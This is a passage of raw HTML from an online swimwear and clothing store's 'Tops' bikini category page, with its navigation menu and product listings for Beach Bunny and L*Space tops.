category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/women" class="level-top" ><span>Women</span></a><ul class="level0 submenu"><li class="level1 nav-4-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/women/tops-women" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-4-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/women/tops-women/jackets-women" ><span>Jackets</span></a></li><li class="level2 nav-4-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/women/tops-women/hoodies-and-sweatshirts-women" ><span>Hoodies &amp; Sweatshirts</span></a></li><li class="level2 nav-4-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/women/tops-women/tees-women" ><span>Tees</span></a></li><li class="level2 nav-4-1-4 category-item last"><a href="https://www.butterfliesandbikinis.com/women/tops-women/tanks-women" ><span>Bras &amp; Tanks</span></a></li></ul></li><li class="level1 nav-4-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women" ><span>Bottoms</span></a><ul class="level1 submenu"><li class="level2 nav-4-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women/pants-women" ><span>Pants</span></a></li><li class="level2 nav-4-2-2 category-item last"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women/shorts-women" ><span>Shorts</span></a></li></ul></li></ul></li><li class="level0 nav-5 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/beach" class="level-top" ><span>Beach</span></a><ul class="level0 submenu"><li class="level1 nav-5-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini" ><span>Bikini</span></a><ul class="level1 submenu"><li class="level2 nav-5-1-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops" ><span>Tops</span></a><ul class="level2 submenu"><li class="level3 nav-5-1-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/bandeau-top" ><span>Bandeau Bikini </span></a></li><li class="level3 nav-5-1-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/bralette" ><span>Bralette</span></a></li><li class="level3 nav-5-1-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup" ><span>D-Cup</span></a></li><li class="level3 nav-5-1-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/halter" ><span>Halter</span></a></li><li class="level3 nav-5-1-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/high-neck" ><span>High Neck</span></a></li><li class="level3 nav-5-1-1-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/off-shoulder" ><span>Off Shoulder</span></a></li><li class="level3 nav-5-1-1-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/padded" ><span>Padded</span></a></li><li class="level3 nav-5-1-1-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/ruffles" ><span>Ruffles</span></a></li><li class="level3 nav-5-1-1-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string" ><span>String</span></a></li><li class="level3 nav-5-1-1-10 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/triangle" ><span>Triangle</span></a></li><li class="level3 nav-5-1-1-11 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/underwire" ><span>Underwire</span></a></li></ul></li><li class="level2 nav-5-1-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms" ><span>Bottoms</span></a><ul class="level2 submenu"><li class="level3 nav-5-1-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/brazilian" ><span>Brazilian Bikinis</span></a></li><li class="level3 nav-5-1-2-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/cheeky" ><span>Cheeky Cut Bikini Bottoms</span></a></li><li class="level3 nav-5-1-2-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/full" ><span>Full Cut Bikini Bottoms</span></a></li><li class="level3 nav-5-1-2-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/high-leg" ><span>High Cut Bikini Bottom</span></a></li><li class="level3 nav-5-1-2-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/high-waisted" ><span>High Waisted Bikini</span></a></li><li class="level3 nav-5-1-2-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/moderate" ><span>Moderate Cut Bikini Bottom</span></a></li><li class="level3 nav-5-1-2-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/string" ><span>String Tie Bikini</span></a></li><li class="level3 nav-5-1-2-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/ruched" ><span>Ruched Bikini</span></a></li><li class="level3 nav-5-1-2-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/thong" ><span>Thong Bikini</span></a></li><li class="level3 nav-5-1-2-10 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/wavey" ><span>Wavey</span></a></li></ul></li></ul></li><li class="level1 nav-5-2 category-item parent"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear" ><span>Cover Up - Beachwear</span></a><ul class="level1 submenu"><li class="level2 nav-5-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/crochet" ><span>Crochet</span></a></li><li class="level2 nav-5-2-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/kimono" ><span>Kimono</span></a></li><li class="level2 nav-5-2-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/mesh" ><span>Mesh</span></a></li><li class="level2 nav-5-2-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/pants" ><span>Pants</span></a></li><li class="level2 nav-5-2-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/pareo" ><span>Pareo</span></a></li><li class="level2 nav-5-2-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/shorts" ><span>Shorts</span></a></li><li class="level2 nav-5-2-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/skirts" ><span>Skirts</span></a></li><li class="level2 nav-5-2-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/sleeveless" ><span>Sleeveless</span></a></li><li class="level2 nav-5-2-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/solids" ><span>Solids</span></a></li><li class="level2 nav-5-2-10 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/tanks" ><span>Tanks</span></a></li><li class="level2 nav-5-2-11 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/tunics" ><span>Tunics</span></a></li><li class="level2 nav-5-2-12 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/wraps" ><span>Wraps</span></a></li></ul></li><li class="level1 nav-5-3 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/one-piece" ><span>One Piece</span></a></li></ul></li><li class="level0 nav-6 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/men" class="level-top" ><span>Men</span></a><ul class="level0 submenu"><li class="level1 nav-6-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/men/tops-men" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-6-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/men/tops-men/jackets-men" ><span>Jackets</span></a></li><li class="level2 nav-6-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/men/tops-men/hoodies-and-sweatshirts-men" ><span>Hoodies &amp; Sweatshirts</span></a></li><li class="level2 nav-6-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/men/tops-men/tees-men" ><span>Tees</span></a></li><li class="level2 nav-6-1-4 category-item last"><a href="https://www.butterfliesandbikinis.com/men/tops-men/tanks-men" ><span>Tanks</span></a></li></ul></li><li class="level1 nav-6-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men" ><span>Bottoms</span></a><ul class="level1 submenu"><li class="level2 nav-6-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men/pants-men" ><span>Pants</span></a></li><li class="level2 nav-6-2-2 category-item last"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men/shorts-men" ><span>Shorts</span></a></li></ul></li></ul></li><li class="level0 nav-7 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/gear" class="level-top" ><span>Gear</span></a><ul class="level0 submenu"><li class="level1 nav-7-1 category-item first"><a href="https://www.butterfliesandbikinis.com/gear/bags" ><span>Bags</span></a></li><li class="level1 nav-7-2 category-item"><a href="https://www.butterfliesandbikinis.com/gear/fitness-equipment" ><span>Fitness Equipment</span></a></li><li class="level1 nav-7-3 category-item last"><a href="https://www.butterfliesandbikinis.com/gear/watches" ><span>Watches</span></a></li></ul></li><li class="level0 nav-8 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/street" class="level-top" ><span>Street</span></a><ul class="level0 submenu"><li class="level1 nav-8-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/street/clothing" ><span>Clothing</span></a><ul class="level1 submenu"><li class="level2 nav-8-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/street/clothing/dresses" ><span>Dresses</span></a></li><li class="level2 nav-8-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/hipster" ><span>Hipster</span></a></li><li class="level2 nav-8-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/lounge" ><span>Lounge</span></a></li><li class="level2 nav-8-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/romper-jumpsuit" ><span>Romper - Jumpsuit</span></a></li><li class="level2 nav-8-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/sandals" ><span>Sandals</span></a></li><li class="level2 nav-8-1-6 category-item last"><a href="https://www.butterfliesandbikinis.com/street/clothing/shoes" ><span>Shoes</span></a></li></ul></li><li class="level1 nav-8-2 category-item parent"><a href="https://www.butterfliesandbikinis.com/street/intimates/bras" ><span>Bras</span></a><ul class="level1 submenu"><li class="level2 nav-8-2-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/street/intimates/bras/demi" ><span>Demi</span></a></li></ul></li><li class="level1 nav-8-3 category-item parent"><a href="https://www.butterfliesandbikinis.com/street/intimates/panties" ><span>Panties</span></a><ul class="level1 submenu"><li class="level2 nav-8-3-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/street/intimates/panties/boy-shorts" ><span>Boy Shorts</span></a></li></ul></li><li class="level1 nav-8-4 category-item last"><a href="https://www.butterfliesandbikinis.com/street/intimates/lingerie" ><span>Lingerie</span></a></li></ul></li><li class="level0 nav-9 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/training" class="level-top" ><span>Training</span></a><ul class="level0 submenu"><li class="level1 nav-9-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/training/training-video" ><span>Video Download</span></a></li></ul></li><li class="level0 nav-10 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/accessories" class="level-top" ><span>Accessories</span></a><ul class="level0 submenu"><li class="level1 nav-10-1 category-item first"><a href="https://www.butterfliesandbikinis.com/accessories/hats" ><span>Hats</span></a></li><li class="level1 nav-10-2 category-item"><a href="https://www.butterfliesandbikinis.com/accessories/bags" ><span>Bags</span></a></li><li class="level1 nav-10-3 category-item last"><a href="https://www.butterfliesandbikinis.com/accessories/fragrance" ><span>Fragrance</span></a></li></ul></li><li class="level0 nav-11 category-item level-top"><a href="https://www.butterfliesandbikinis.com/sale" class="level-top" ><span>Sale</span></a></li><li class="level0 nav-12 last level-top"><a href="https://www.butterfliesandbikinis.com/shopbrand" class="level-top" ><span>Brand</span></a></li> </ul></nav> </div> <div class="section-item-title -title nav-sections-item-title amtheme-menu-account amtheme-item -bottom" data-role="title"> <svg class="amtheme-icon"><use xlink:href="#icon-account" /></svg> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links" aria-label="My Account"> My Account </a> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-account amtheme-item -bottom" id="store.links" data-role="content"> <!-- Account links --> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-compare amtheme-item -bottom" id="amtheme.store.compare" data-role="content"> <div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div> </div> </div> </div></header><div class="breadcrumbs"> <ul class="items"> <li class="item home"> <a href="https://www.butterfliesandbikinis.com/" title="Go to Home Page"> Home </a> </li> <li class="item category6"> <a href="https://www.butterfliesandbikinis.com/beach" title=""> Beach </a> </li> <li class="item category12"> <a href="https://www.butterfliesandbikinis.com/beach/bikini" title=""> Bikini </a> </li> <li class="item category35"> <strong>Tops</strong> </li> </ul></div><main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'" data-amtheme-js="page-messages"> <div class="amtheme-messages" data-amtheme-js="amtheme-messages" data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> </div></div></div><div class="wrapper-description"> <div class="page-title-wrapper "> <h1 class="page-title" data-ui-id="page-title-wrapper" id="page-title-heading" aria-labelledby="page-title-heading toolbar-amount" > Tops </h1> </div></div><a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="kwRfbukjvTx8ggAH" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <!-- ko template: getTemplate() --><!-- /ko --> </div><div id="monkey_campaign" style="display:none;" data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.butterfliesandbikinis.com/mailchimp/campaign/check/"}}'></div> <div id="amasty-shopby-product-list"> <div class="top-toolbar"> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":36,"url":"https:\/\/www.butterfliesandbikinis.com\/beach\/bikini\/tops?bikini_style=732&cat=51&price=100-200","formKey":"kwRfbukjvTx8ggAH","post":false}}'> <div class="modes"> </div> <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">5</span> Items </p> <div class="toolbar-sorter sorter"> <div class="amtheme-filter-wrap"> <div class="amtheme-filter-button" data-amtheme-js="filter-sidebar"> <svg class="amtheme-icon -active" focusable="false"> <use xlink:href="#icon-check-big"/> </svg> <strong class="filter-title-text">Filters</strong> </div> </div> <label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options amtheme-select"> <option value="position" > Position </option> <option value="name" > Product Name </option> <option value="price" > Price </option> <option value="created_at" selected="selected" > Date </option> </select> <div class="amtheme-select-block -no-border" data-mage-init='{"amSelect": {"selectId": "sorter"}}' data-amselect-js="select" > <ul role="list" class="amtheme-select-options" data-amselect-js="options" > <li class="amtheme-option " tabindex="0" data-amselect-js="item" data-amselect-value="position" > <span class="amtheme-title">Position</span> </li> <li class="amtheme-option " tabindex="0" data-amselect-js="item" data-amselect-value="name" > <span class="amtheme-title">Product Name</span> </li> <li class="amtheme-option " tabindex="0" data-amselect-js="item" data-amselect-value="price" > <span class="amtheme-title">Price</span> </li> <li class="amtheme-option -selected" tabindex="0" data-amselect-js="item" data-amselect-value="created_at" > <span class="amtheme-title">Date</span> </li> </ul> <span role="button" tabindex="0" class="amtheme-placeholder" data-amselect-js="placeholder" > <span class="amtheme-content" data-amselect-js="placeholder-content"> Date </span> </span> </div> <a title="Set Ascending Direction" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" aria-label="Set Ascending Direction" data-value="asc"> <svg class="amtheme-icon -circle" focusable="false"> <use xlink:href="#icon-sort-view"/> </svg> </a> </div> </div> </div> <div class="products wrapper catalog-products grid products-grid"> <ol class="products list items product-items -col-xl-3 -col-sm-1 -amtheme-buttons-hover -amtheme-swatches-hover"> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/beach-bunny-pink-karissa-triangle-top" class="product photo product-item-photo" aria-label="Beach&#x20;Bunny&#x20;Pink&#x20;Karissa&#x20;Triangle&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/b/e/beach-bunny-pink-karissa-tri-top.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/b/e/beach-bunny-pink-karissa-tri-top.jpg" alt="Beach Bunny Pink Karissa Triangle Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"12229","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9iaWtpbmlfc3R5bGU9NzMyJmNhdD01MSZwcmljZT0xMDAtMjAw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":12229,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9iaWtpbmlfc3R5bGU9NzMyJmNhdD01MSZwcmljZT0xMDAtMjAw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Beach&#x20;Bunny&#x20;Pink&#x20;Karissa&#x20;Triangle&#x20;Top" aria-label="Beach&#x20;Bunny&#x20;Pink&#x20;Karissa&#x20;Triangle&#x20;Top" href="https://www.butterfliesandbikinis.com/new/beach-bunny-pink-karissa-triangle-top"> Beach Bunny Pink Karissa Triangle Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/beach-bunny-pink-karissa-triangle-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12229" data-price-box="product-id-12229"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12229" data-price-amount="120" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$120.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="B2227T1/PINK" action="https://www.butterfliesandbikinis.com/new/beach-bunny-pink-karissa-triangle-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12229"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvYmVhY2gtYnVubnktcGluay1rYXJpc3NhLXRyaWFuZ2xlLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="kwRfbukjvTx8ggAH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/beach-bunny-aqua-karissa-triangle-top" class="product photo product-item-photo" aria-label="Beach&#x20;Bunny&#x20;Aqua&#x20;Karissa&#x20;Triangle&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/b/e/beach-bunny-aqua-karissa-tri-top.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/b/e/beach-bunny-aqua-karissa-tri-top.jpg" alt="Beach Bunny Aqua Karissa Triangle Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"12227","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9iaWtpbmlfc3R5bGU9NzMyJmNhdD01MSZwcmljZT0xMDAtMjAw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":12227,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9iaWtpbmlfc3R5bGU9NzMyJmNhdD01MSZwcmljZT0xMDAtMjAw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Beach&#x20;Bunny&#x20;Aqua&#x20;Karissa&#x20;Triangle&#x20;Top" aria-label="Beach&#x20;Bunny&#x20;Aqua&#x20;Karissa&#x20;Triangle&#x20;Top" href="https://www.butterfliesandbikinis.com/new/beach-bunny-aqua-karissa-triangle-top"> Beach Bunny Aqua Karissa Triangle Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/beach-bunny-aqua-karissa-triangle-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="12227" data-price-box="product-id-12227"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-12227" data-price-amount="120" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$120.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="B2227T1/AQUA" action="https://www.butterfliesandbikinis.com/new/beach-bunny-aqua-karissa-triangle-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="12227"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvYmVhY2gtYnVubnktYXF1YS1rYXJpc3NhLXRyaWFuZ2xlLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="kwRfbukjvTx8ggAH" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/beach/l-space-into-the-tropics-gizelle-bikini-top" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Into&#x20;The&#x20;Tropics&#x20;Gizelle&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/-/l-space-into-the-tropics-sol-bikini-bottom-lifestyle_1.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/-/l-space-into-the-tropics-sol-bikini-bottom-lifestyle_1.jpg" alt="L*Space Into The Tropics Gizelle Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"11942","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9iaWtpbmlfc3R5bGU9NzMyJmNhdD01MSZwcmljZT0xMDAtMjAw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":11942,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9iaWtpbmlfc3R5bGU9NzMyJmNhdD01MSZwcmljZT0xMDAtMjAw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" 